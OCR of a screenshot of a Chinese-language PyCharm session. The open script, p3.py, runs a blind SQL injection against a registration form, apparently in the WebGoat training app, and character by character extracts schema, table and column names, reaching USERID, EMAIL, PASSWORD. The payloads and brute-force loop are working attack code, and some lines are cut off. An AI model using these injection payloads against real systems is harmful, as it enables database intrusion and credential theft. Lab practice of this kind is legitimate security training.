 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p3.py
Download p3.py p3 Git(G):
项目 p2.py p3.py re.py
MyWebGoat
SecTools - 副本
srs-4.0-r2
venv library 根
Videos
wanan
WebGoat
WebGoat-develop
WeChat Files
保存的图片
浏览器下载
齐鲁工大鲁科院教字〔2022〕115号-教务处
9FC20B9E98EA98B4A35E6223041A5EF94
cacert.der
Docker Desktop Installer.exe
lal_v0.30.1_arm64.zip
lal_v0.30.1_windows.zip
Livehime-Win-beta-4.27.5.4010-x64.exe
OBS-Studio-28.0.1-Full-Installer-x64.exe
p1.py
p2.py
p3.py
srs-4.0-r2.zip
SRS-Windows-x86_64-5.0.19-setup.exe
wt.bat
关键词4K图下载器.exe
浏览器下载.7z
齐鲁工大鲁科院教字〔2022〕115号-教务处
外部库
临时文件和控制台
项目
提交
拉取请求
Bookmarks
结构
2 17 28
10 ""
11
12 ue:
13 1
14 _c in range(32,127):
15 # 数据库
16 # payload =  f"' or CASE substr((select group_concat(schema_name) from INFORMATION_SCHEMA.SCHEMATA),{i},1) WHEN '{chr(c)}' THEN true ELSE false
17 # 表
18 payload = f"' or CASE substr((select group_concat(table_name) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='123456'),{i},1) WHEN '{chr(c)}
19 payload = f"' or CASE substr((select group_concat(column_name) from INFORMATION_SCHEMA.columns where TABLE_NAME='SQL_CHALLENGE_USERS'),{i},1) W
20 data = {
21 "username_reg":{payload},
22 "email_reg":"11%4011.com",
23 "password_reg":"1",
24 "confirm_password_reg":"1"
25 }
26 r = requests.put(url=url,headers=header,data=data)
27 if "already" in r.text:
28 passwd += chr(c)
29 print(passwd)
30
31
while True for c in range(32,127)
数据库
SciView
通知
远程主机
运行: p3
USERID,EMAIL
USERID,EMAIL,
USERID,EMAIL,P
USERID,EMAIL,PA
USERID,EMAIL,PAS
USERID,EMAIL,PASS
USERID,EMAIL,PASSW
USERID,EMAIL,PASSWO
USERID,EMAIL,PASSWOR
USERID,EMAIL,PASSWORD
USERID,EMAIL,PASSWORD
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\CVE-2017-12617 // <项目>\MyWebGoat // <项目>\Shiro-721 // <项目>\micro_service_seclab-main // 配置... (今天 18:08) <无默认服务器> 22:39 CRLF UTF-8 4 个空格 Python 3.7 (Download) develop